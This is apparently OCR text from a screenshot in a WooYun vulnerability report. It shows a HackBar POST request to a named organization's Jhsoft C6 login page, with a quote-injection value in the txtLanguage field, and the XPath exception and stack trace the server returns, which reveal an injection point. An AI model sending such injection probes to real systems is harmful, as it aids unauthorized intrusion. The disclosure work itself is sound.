 Load URL
http://ioa.cmst.com.cn/C6/Jhsoft.Web.login/PassWord.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
23ececec&hidViewBgShade=none&hidViewImgEffect=fade&hidViewImgSpeed=200&txtLanguage='%22&txtLoginType=ntfshlwc&__EVENTARGUMENT=&__EVENTTARGET=&__LASTFOCUS=&__VIEWSTATE=/wEP
“/C6”应用程序中的服务器错误。
“//root/Module[@Name="'""and@type="yes"]”具有无效的标记。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Xml.XPath.XPathException: “//root/Module[@Name="'""and@type="yes"]”具有无效的标记。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[XPathException: “//root/Module[@Name="'""and@type="yes"]”具有无效的标记。]
MS.Internal.Xml.XPath.XPathParser.CheckToken(LexKind t) +5067605
MS.Internal.Xml.XPath.XPathParser.ParseStep(AstNode qyInput) +5082232
MS.Internal.Xml.XPath.XPathParser.ParseRelativeLocationPath(AstNode qyInput) +18
MS.Internal.Xml.XPath.XPathParser.ParseRelativeLocationPath(AstNode qyInput) +80
MS.Internal.Xml.XPath.XPathParser.ParsePathExpr(AstNode qyInput) +39
MS.Internal.Xml.XPath.XPathParser.ParseUnionExpr(AstNode qyInput) +27
MS.Internal.Xml.XPath.XPathParser.ParseMultiplicativeExpr(AstNode qyInput) +31
www.wooyun.org
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。